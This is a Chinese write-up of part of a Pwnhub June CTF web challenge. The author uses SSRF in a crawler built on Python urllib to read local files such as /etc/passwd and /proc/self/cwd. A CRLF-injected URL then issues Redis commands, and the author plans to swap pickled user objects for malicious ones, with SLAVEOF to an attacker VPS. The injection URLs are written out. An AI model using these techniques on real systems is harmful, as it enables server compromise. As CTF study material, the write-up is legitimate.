Pwnhub 6月赛部分wp
前言
自闭48小时(rctf)之后才知道,pwnhub公开赛已经过了,所以来复现一下,尝试找找自信(暴论)。
知识点
- python的urllib漏洞 crlf和通过file协议泄露文件
- redis配合python反序列化getshell
挣扎过程
- 信息收集,先试试功能,注册,登录,爬虫,改用户信息。(后面出了点问题,图就意思下)

抓包查看cookie,Cookie=admin1ace05830b0e25fd0820fcca7f884900a明显是xxx+xxx加salt的MD5,一开始以为要越权之类的,但后面看来好像不是。
重点就是在爬虫功能这里,盲猜ssrf和redis。
打一下vps http://yourvps:nc端口,发现是python urllib 3.5,urllib不支持dict和gopher协议。
然后打127.0.0.1:6379 果然是redis。
试了下file协议读文件,发现可以读/etc/passwd,有一个/home/server的目录和/home/redis-db的目录,其中,redis没权限读。
读下/proc/self/cmdline

有个config.py的文件
后面由于在猜测目录名,没有猜到浪费了不少时间,直到查到了一个/proc/self/cwd的技巧,发现这是当前程序运行的目录最后读取config.py requirements.txt等文件。

根据cmdline读run.py文件,逐一dump源码。
1 |
|
1 | spider.py |
1 | user.py |
- 思路分析
分析下不难发现,程序将用户的注册信息序列化后存储入redis,每次需要的时候反序列化。
而经过尝试,发现这种形式的crlf是有效的
url=http://127.0.0.1:6379?%0d%0acmd%0d%0apadding
所以解题思路就是通过ssrf来设置redis,每个用户的键名就是cookie值,用恶意代码替换正常的user反序列化对象,当恶意代码被加载时即可getshell。
- 操作时的坑点
主要是直接设置反序列数据,会报一个unicode解码错误的错,这里就改变思路,尝试采用主从复制的思路来同步值。
具体就是提前在vps上设置对应的键值,然后用ssrf打slaveof来同步远程数据。但是由于种种原因,没成功,这里等一波最后的writeup。
设置远程redis键值的代码
1 | import os |
然后 url=http://127.0.0.1:6379?%0d%0aSLAVEOF%20vpsip%20port%0d%0apadding
最后应该触发加载恶意代码即可。
总结
虽然说题目思路比较明确,但是实践起来坑还是不少,主要是学到了一个/proc/self/cwd跳过猜不到的目录(并且这里可以使用相对路径),然后就是用crlf设置这种值失败的时候,尝试使用主从复制来解决的思路。题目虽然不难,但是可以学的东西还是不少。